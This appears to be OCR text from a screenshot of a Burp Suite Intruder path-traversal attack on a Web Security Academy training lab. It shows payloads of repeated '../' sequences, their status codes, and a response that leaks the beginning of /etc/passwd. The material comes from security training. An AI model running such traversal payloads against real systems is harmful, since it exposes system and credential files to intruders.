 Attack Save Columns 3. Intruder attack of https://0ab5003103839be0c159c63b003b006c.web-security-academy.
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 400 128
1 0 x ../ 400 128
2 3 x ../ 400 128
3 6 x ../ 400 128
4 9 x ../ 200 2348
5 12 x ../ 200 2348
6 15 x ../ 200 2348
7 18 x ../ 200 2348
8 21 x ../ 200 2348
9 24 x ../ 200 2348
10 27 x ../ 200 2348
11 30 x ../ 200 2348
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search...